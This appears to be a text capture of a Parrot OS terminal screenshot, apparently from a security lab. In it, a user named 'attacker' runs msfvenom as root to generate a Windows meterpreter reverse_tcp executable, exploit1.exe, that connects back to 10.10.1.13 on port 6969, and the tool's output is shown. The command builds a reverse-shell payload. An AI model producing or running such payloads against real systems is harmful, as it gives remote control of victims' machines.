 Applications Places System Mon Apr 15, 02:10
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13 lport=6969 -f exe > exploit1.exe - Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot]─[~]
$sudo su
[sudo] password for attacker:
[root@parrot]─[/home/attacker]
#msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13 lport=6969 -f exe > exploit1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
[root@parrot]─[/home/attacker]
#
Trash
Menu msfvenom -p window...